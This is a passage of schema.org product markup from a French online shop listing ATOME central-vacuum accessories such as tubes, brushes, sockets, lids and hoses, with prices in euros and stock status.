            "name": "Tube t\u00e9lescopique ATOME chrom\u00e9 REF A2106",
            "image": "https://aspiration-ams.fr/7220-large_default/tube-telescopique-atome-chrome-ref-a2106.jpg",
            "url": "https://aspiration-ams.fr/atome/1248-tube-telescopique-atome-chrome-ref-a2106.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Tube t\u00e9lescopique ATOME chrom\u00e9 REF A2106",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "22.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1248-tube-telescopique-atome-chrome-ref-a2106.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1249",
            "name": "Tube t\u00e9lescopique ATOME alu REF A2121",
            "image": "https://aspiration-ams.fr/7224-large_default/tube-telescopique-atome-alu-ref-a2121.jpg",
            "url": "https://aspiration-ams.fr/atome/1249-tube-telescopique-atome-alu-ref-a2121.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Tube t\u00e9lescopique ATOME alu REF A2121",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "14.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1249-tube-telescopique-atome-alu-ref-a2121.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1250",
            "name": "Suceur ATOME bec fin REF A2105",
            "image": "https://aspiration-ams.fr/3275-large_default/suceur-atome-bec-fin-ref-a2105.jpg",
            "url": "https://aspiration-ams.fr/atome/1250-suceur-atome-bec-fin-ref-a2105.html",
            "category": "atome",
            "sku": "ATOME REF A2105",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Suceur ATOME bec fin REF A2105",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "2.51",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1250-suceur-atome-bec-fin-ref-a2105.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1251",
            "name": "Poign\u00e9e ATOME pour flexible standard REF A2017",
            "image": "https://aspiration-ams.fr/3278-large_default/poignee-atome-pour-flexible-standard-ref-a2017.jpg",
            "url": "https://aspiration-ams.fr/atome/1251-poignee-atome-pour-flexible-standard-ref-a2017.html",
            "category": "atome",
            "sku": "ATOME REF A2017",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Poign\u00e9e ATOME pour flexible standard REF A2017",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "12.04",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1251-poignee-atome-pour-flexible-standard-ref-a2017.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1252",
            "name": "Chaussette de protection ATOME pour flexible de 9 m REF A2402",
            "image": "https://aspiration-ams.fr/9939-large_default/chaussette-de-protection-atome-pour-flexible-de-9-m-ref-a2402.jpg",
            "url": "https://aspiration-ams.fr/atome/1252-chaussette-de-protection-atome-pour-flexible-de-9-m-ref-a2402.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Chaussette de protection ATOME pour flexible de 9 m REF A2402",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "39.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1252-chaussette-de-protection-atome-pour-flexible-de-9-m-ref-a2402.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1253",
            "name": "Carte \u00e9lectronique 9910.211 ALIZE",
            "image": "https://aspiration-ams.fr/3283-large_default/carte-electronique-9910211-alize.jpg",
            "url": "https://aspiration-ams.fr/atome/1253-carte-electronique-9910211-alize.html",
            "category": "atome",
            "sku": "Carte  ALIZE 2 MOTEURS",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME\u00a0 Carte \u00e9lectronique ALIZE 2 MOTEURSR\u00e9f\u00e9rence :\u00a0\u00a09910.211\u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "258.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1253-carte-electronique-9910211-alize.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1254",
            "name": "Brosse \u00e9trille ATOME pour animaux REF A2127",
            "image": "https://aspiration-ams.fr/3287-large_default/brosse-etrille-atome-pour-animaux-ref-a2127.jpg",
            "url": "https://aspiration-ams.fr/atome/1254-brosse-etrille-atome-pour-animaux-ref-a2127.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e9trille ATOME pour animaux REF A2127",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1254-brosse-etrille-atome-pour-animaux-ref-a2127.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1255",
            "name": "Brosse \u00e0 poil ATOME pour animaux REF A2126",
            "image": "https://aspiration-ams.fr/3290-large_default/brosse-a-poil-atome-pour-animaux-ref-a2126.jpg",
            "url": "https://aspiration-ams.fr/atome/1255-brosse-a-poil-atome-pour-animaux-ref-a2126.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e0 poil ATOME pour animaux REF A2126",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "37.12",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1255-brosse-a-poil-atome-pour-animaux-ref-a2126.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1256",
            "name": "Brosse \u00e0 main ATOME pour bibelot REF A2138",
            "image": "https://aspiration-ams.fr/3293-large_default/brosse-a-main-atome-pour-bibelot-ref-a2138.jpg",
            "url": "https://aspiration-ams.fr/atome/1256-brosse-a-main-atome-pour-bibelot-ref-a2138.html",
            "category": "atome",
            "sku": "ATOME REF A2138",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e0 main ATOME pour bibelot REF A2138",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1256-brosse-a-main-atome-pour-bibelot-ref-a2138.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1257",
            "name": "Brosse \u00e0 main ATOME REF A2136 pour tissus si\u00e8ge, fauteuil, coussin, rideaux",
            "image": "https://aspiration-ams.fr/3296-large_default/brosse-a-main-atome-ref-a2136-pour-tissus-siege-fauteuil-coussin-rideaux.jpg",
            "url": "https://aspiration-ams.fr/atome/1257-brosse-a-main-atome-ref-a2136-pour-tissus-siege-fauteuil-coussin-rideaux.html",
            "category": "atome",
            "sku": "ATOME REF A2136",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e0 main ATOME REF A2136\u00a0pour tissus si\u00e8ge, fauteuil, coussin, rideaux",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1257-brosse-a-main-atome-ref-a2136-pour-tissus-siege-fauteuil-coussin-rideaux.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1258",
            "name": "Support Flexible ATOME REF A2107 pour Aspiration centralis\u00e9e",
            "image": "https://aspiration-ams.fr/7090-large_default/support-flexible-atome-ref-a2107-pour-aspiration-centralisee.jpg",
            "url": "https://aspiration-ams.fr/atome/1258-support-flexible-atome-ref-a2107-pour-aspiration-centralisee.html",
            "category": "atome",
            "sku": "ATOME REF A2107",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Support Flexible ATOME REF A2107 pour Aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "6.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1258-support-flexible-atome-ref-a2107-pour-aspiration-centralisee.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1259",
            "name": "Brosse ronde ATOME 2 positions REF A2104",
            "image": "https://aspiration-ams.fr/3302-large_default/brosse-ronde-atome-2-positions-ref-a2104.jpg",
            "url": "https://aspiration-ams.fr/atome/1259-brosse-ronde-atome-2-positions-ref-a2104.html",
            "category": "atome",
            "sku": "ATOME REF A2104",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ronde ATOME 2 positions REF A2104",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.04",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1259-brosse-ronde-atome-2-positions-ref-a2104.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1260",
            "name": "Brosse ATOME universelle \u00e0 main REF A2123",
            "image": "https://aspiration-ams.fr/3305-large_default/brosse-atome-universelle-a-main-ref-a2123.jpg",
            "url": "https://aspiration-ams.fr/atome/1260-brosse-atome-universelle-a-main-ref-a2123.html",
            "category": "atome",
            "sku": "ATOME REF A2123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME universelle \u00e0 main REF A2123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "10.03",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1260-brosse-atome-universelle-a-main-ref-a2123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1261",
            "name": "Brosse radiateur ATOME REF A2111",
            "image": "https://aspiration-ams.fr/7088-large_default/brosse-radiateur-atome-ref-a2111.jpg",
            "url": "https://aspiration-ams.fr/atome/1261-brosse-radiateur-atome-ref-a2111.html",
            "category": "atome",
            "sku": "ATOME REF A2111",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse radiateur ATOME REF A2111",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "6.02",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1261-brosse-radiateur-atome-ref-a2111.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1262",
            "name": "Prise blanche ATOME rectangulaire REF A3004",
            "image": "https://aspiration-ams.fr/3313-large_default/prise-blanche-atome-rectangulaire-ref-a3004.jpg",
            "url": "https://aspiration-ams.fr/atome/1262-prise-blanche-atome-rectangulaire-ref-a3004.html",
            "category": "atome",
            "sku": "ATOME REF A3004",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise ATOME blanche rectangulaire REF A3004",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1262-prise-blanche-atome-rectangulaire-ref-a3004.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1263",
            "name": "Contre prise ATOME rectangulaire REF A3005",
            "image": "https://aspiration-ams.fr/3316-large_default/contre-prise-atome-rectangulaire-ref-a3005.jpg",
            "url": "https://aspiration-ams.fr/atome/1263-contre-prise-atome-rectangulaire-ref-a3005.html",
            "category": "atome",
            "sku": "ATOME REF A3005",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Contre prise ATOME rectangulaire REF A3005",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "2.31",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1263-contre-prise-atome-rectangulaire-ref-a3005.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1264",
            "name": "Prise carr\u00e9e ATOME blanche REF A3052",
            "image": "https://aspiration-ams.fr/3319-large_default/prise-carree-atome-blanche-ref-a3052.jpg",
            "url": "https://aspiration-ams.fr/atome/1264-prise-carree-atome-blanche-ref-a3052.html",
            "category": "atome",
            "sku": "ATOME REF A3052",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise carr\u00e9e ATOME blanche REF A3052",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "9.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1264-prise-carree-atome-blanche-ref-a3052.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1265",
            "name": "Contre prise ATOME carr\u00e9e REF A3053",
            "image": "https://aspiration-ams.fr/3322-large_default/contre-prise-atome-carree-ref-a3053.jpg",
            "url": "https://aspiration-ams.fr/atome/1265-contre-prise-atome-carree-ref-a3053.html",
            "category": "atome",
            "sku": "ATOME REF A3053",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Contre prise ATOME carr\u00e9e REF A3053",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.72",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1265-contre-prise-atome-carree-ref-a3053.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1267",
            "name": "Prise de service ATOME garage REF A3009",
            "image": "https://aspiration-ams.fr/3328-large_default/prise-de-service-atome-garage-ref-a3009.jpg",
            "url": "https://aspiration-ams.fr/atome/1267-prise-de-service-atome-garage-ref-a3009.html",
            "category": "atome",
            "sku": "ATOME REF A3009",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise de service ATOME garage REF A3009",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "14.05",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1267-prise-de-service-atome-garage-ref-a3009.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1268",
            "name": "Ramasse miette ATOME blanc REF A3008.0",
            "image": "https://aspiration-ams.fr/3331-large_default/ramasse-miette-atome-blanc-ref-a30080.jpg",
            "url": "https://aspiration-ams.fr/atome/1268-ramasse-miette-atome-blanc-ref-a30080.html",
            "category": "atome",
            "sku": "Y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ramasse miette ATOME blanc REF A3008.0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "75.25",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1268-ramasse-miette-atome-blanc-ref-a30080.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1269",
            "name": "Ramasse miette ATOME gris REF A3008.2",
            "image": "https://aspiration-ams.fr/3334-large_default/ramasse-miette-atome-gris-ref-a30082.jpg",
            "url": "https://aspiration-ams.fr/atome/1269-ramasse-miette-atome-gris-ref-a30082.html",
            "category": "atome",
            "sku": "Y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ramasse miette ATOME gris REF A3008.2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "75.25",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1269-ramasse-miette-atome-gris-ref-a30082.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1270",
            "name": "Ramasse miette ATOME Noir REF A3008.1",
            "image": "https://aspiration-ams.fr/3337-large_default/ramasse-miette-atome-noir-ref-a30081.jpg",
            "url": "https://aspiration-ams.fr/atome/1270-ramasse-miette-atome-noir-ref-a30081.html",
            "category": "atome",
            "sku": "Y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ramasse miette ATOME Noir REF A3008.1",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "75.25",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1270-ramasse-miette-atome-noir-ref-a30081.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1271",
            "name": "Prise blanche ATOME amovible REF A3080",
            "image": "https://aspiration-ams.fr/3340-large_default/ramasse-miette-atome-noir-ref-a30081.jpg",
            "url": "https://aspiration-ams.fr/atome/1271-ramasse-miette-atome-noir-ref-a30081.html",
            "category": "atome",
            "sku": "ATOME REF A3080",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise blanche ATOME amovible REF A3080",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1271-ramasse-miette-atome-noir-ref-a30081.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1272",
            "name": "Couvercle caf\u00e9 ATOME REF A3082",
            "image": "https://aspiration-ams.fr/3343-large_default/couvercle-cafe-atome-ref-a3082.jpg",
            "url": "https://aspiration-ams.fr/atome/1272-couvercle-cafe-atome-ref-a3082.html",
            "category": "atome",
            "sku": "ATOME REF A3082",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle caf\u00e9 ATOME REF A3082",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1272-couvercle-cafe-atome-ref-a3082.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1273",
            "name": "Couvercle rouge ATOME REF A3083",
            "image": "https://aspiration-ams.fr/3346-large_default/couvercle-rouge-atome-ref-a3083.jpg",
            "url": "https://aspiration-ams.fr/atome/1273-couvercle-rouge-atome-ref-a3083.html",
            "category": "atome",
            "sku": "ATOME REF A3083",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle rouge ATOME REF A3083",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1273-couvercle-rouge-atome-ref-a3083.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1274",
            "name": "Couvercle cr\u00eame ATOME REF A3084",
            "image": "https://aspiration-ams.fr/3349-large_default/couvercle-creme-atome-ref-a3084.jpg",
            "url": "https://aspiration-ams.fr/atome/1274-couvercle-creme-atome-ref-a3084.html",
            "category": "atome",
            "sku": "ATOME REF A3084",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle cr\u00eame ATOME REF A3084",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1274-couvercle-creme-atome-ref-a3084.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1275",
            "name": "Couvercle Lemon ATOME REF A3085",
            "image": "https://aspiration-ams.fr/3352-large_default/couvercle-lemon-atome-ref-a3085.jpg",
            "url": "https://aspiration-ams.fr/atome/1275-couvercle-lemon-atome-ref-a3085.html",
            "category": "atome",
            "sku": "ATOME REF A3085",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle Lemon ATOME REF A3085",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1275-couvercle-lemon-atome-ref-a3085.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1276",
            "name": "Couvercle argent ATOME REF A3086",
            "image": "https://aspiration-ams.fr/3355-large_default/couvercle-lemon-atome-ref-a3085.jpg",
            "url": "https://aspiration-ams.fr/atome/1276-couvercle-lemon-atome-ref-a3085.html",
            "category": "atome",
            "sku": "ATOME REF A3086",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle argent ATOME REF A3086",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1276-couvercle-lemon-atome-ref-a3085.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1277",
            "name": "Couvercle noir ATOME REF A3087",
            "image": "https://aspiration-ams.fr/3358-large_default/couvercle-noir-atome-ref-a3087.jpg",
            "url": "https://aspiration-ams.fr/atome/1277-couvercle-noir-atome-ref-a3087.html",
            "category": "atome",
            "sku": "ATOME REF A3087",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle noir ATOME REF A3087",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1277-couvercle-noir-atome-ref-a3087.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1278",
            "name": "Couvercle sable ATOME REF A3088",
            "image": "https://aspiration-ams.fr/3361-large_default/couvercle-sable-atome-ref-a3088.jpg",
            "url": "https://aspiration-ams.fr/atome/1278-couvercle-sable-atome-ref-a3088.html",
            "category": "atome",
            "sku": "ATOME REF A3088",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle sable ATOME REF A3088",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1278-couvercle-sable-atome-ref-a3088.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1279",
            "name": "Couvercle olive ATOME REF A3089",
            "image": "https://aspiration-ams.fr/3364-large_default/couvercle-olive-atome-ref-a3089.jpg",
            "url": "https://aspiration-ams.fr/atome/1279-couvercle-olive-atome-ref-a3089.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle olive ATOME REF A3089",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1279-couvercle-olive-atome-ref-a3089.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1280",
            "name": "Couvercle gris clair ATOME REF A3090",
            "image": "https://aspiration-ams.fr/3367-large_default/couvercle-olive-atome-ref-a3089.jpg",
            "url": "https://aspiration-ams.fr/atome/1280-couvercle-olive-atome-ref-a3089.html",
            "category": "atome",
            "sku": "ATOME REF A3090",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle gris clair ATOME REF A3090",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1280-couvercle-olive-atome-ref-a3089.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1281",
            "name": "Couvercle vanille ATOME REF A3091",
            "image": "https://aspiration-ams.fr/3370-large_default/couvercle-olive-atome-ref-a3089.jpg",
            "url": "https://aspiration-ams.fr/atome/1281-couvercle-olive-atome-ref-a3089.html",
            "category": "atome",
            "sku": "ATOME REF A3091",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle vanille ATOME REF A3091",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1281-couvercle-olive-atome-ref-a3089.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1402",
            "name": "Charbons pour centrales TC2000 - 50",
            "image": "https://aspiration-ams.fr/3822-large_default/charbons-pour-centrales-tc2000-50.jpg",
            "url": "https://aspiration-ams.fr/atome/1402-charbons-pour-centrales-tc2000-50.html",
            "category": "atome",
            "sku": "9910.001 TC2000-50",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons pour centrales TC2000 - 50\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "61.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1402-charbons-pour-centrales-tc2000-50.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1417",
            "name": "Flexible 7 m\u00e8tres ATOME REF A2022",
            "image": "https://aspiration-ams.fr/3880-large_default/flexible-7-metres-atome-ref-a2022.jpg",
            "url": "https://aspiration-ams.fr/atome/1417-flexible-7-metres-atome-ref-a2022.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 7 m\u00e8tres ATOME standard complet REF A2022",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "62.21",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1417-flexible-7-metres-atome-ref-a2022.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1418",
            "name": "Flexible 9 m\u00e8tres ATOME REF A2003",
            "image": "https://aspiration-ams.fr/3882-large_default/flexible-9-metres-atome-ref-a2003.jpg",
